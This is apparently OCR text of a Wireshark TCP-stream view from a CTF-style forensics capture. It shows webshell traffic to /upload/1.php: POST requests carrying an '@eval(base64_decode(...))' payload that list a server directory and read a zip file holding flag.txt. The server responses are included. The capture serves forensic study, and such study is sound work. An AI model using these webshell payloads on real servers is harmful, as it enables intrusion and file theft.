 Wireshark · 追踪 TCP 流 (tcp.stream eq 9) · 666666.pcapng
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi
i0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBObyBQZXJtaXNzaW9u
ISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc
2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj
0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:27 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-POST /upload/1.php HTTP/1.1
User-Agent: Java/1.8.0_151
Host: 192.168.43.83
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 371
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi
i0%2BfCIpOzskRj1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JFA9QGZvcGVuKCRGLCJyIik7ZWNobyhAZnJlYWQoJFAsZmlsZXNpemUoJEYpKSk7QGZjbG9zZSgkUCk7O2VjaG8oInw8LSIpO2Rp
ZSgpOw%3D%3D&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlwHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:31 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 230
Keep-Alive: timeout=5, max=98
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|PK...........KQ...4...(.......flag.txtC......cS...J..Ea.v....&e$K..2%..$..,..=.J..1p..p46.PK..?..........KQ...4...(.....$....... .......flag.txt
. .........J. ..p.. .o2.p.. .o2.p..PK..........Z...Z.....well,you need passwd!.|<-
分组 1367。6 客户端 分组，3 服务器 分组，5 turn(s). 点击选择。
整个对话（5834 bytes）
Show data as ASCII
流 9
查找:
查找下一个(N)